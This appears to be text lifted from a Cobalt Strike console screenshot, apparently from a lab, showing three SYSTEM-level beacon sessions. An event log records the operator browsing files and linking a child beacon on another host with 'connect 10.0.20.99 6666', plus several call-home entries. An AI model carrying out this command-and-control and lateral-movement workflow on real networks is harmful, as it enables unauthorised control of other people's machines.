 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
172.20.10.4 10.0.20.98 1 SYSTEM * WIN7-PC beacon.exe 1572 x64 31ms Interactive
10.0.20.98 10.0.20.98 1 SYSTEM * WIN7-PC rundll32.exe 3304 x64 20ms Interactive
10.0.20.98 10.0.20.99 1 SYSTEM * WIN2016 beacon1.exe 6900 x64 20ms Interactive
Event Log X Listeners X Beacon 10.0.20.98@1572 X Beacon 10.0.20.98@3304 X Beacon 10.0.20.99@6900 X
[11/19 20:14:08] [+] established link to parent beacon: 10.0.20.98
[11/19 20:14:08] [*] Tasked beacon to become interactive [change made to: Beacon 10.0.20.98@1572]
[11/19 20:32:12] [*] Tasked beacon to list files in . (from File Browser)
[11/19 20:32:12] [+] host called home, sent: 19 bytes
[11/19 20:38:08] beacon> connect 10.0.20.99 6666
[11/19 20:38:08] [*] Tasked to connect to 10.0.20.99:6666
[11/19 20:38:08] [+] host called home, sent: 21 bytes
[11/19 20:38:09] [+] established link to child beacon: 10.0.20.99
[WIN7-PC] - x64 | SYSTEM * | 3304 - x64 | Parent 1572 last:20ms
beacon>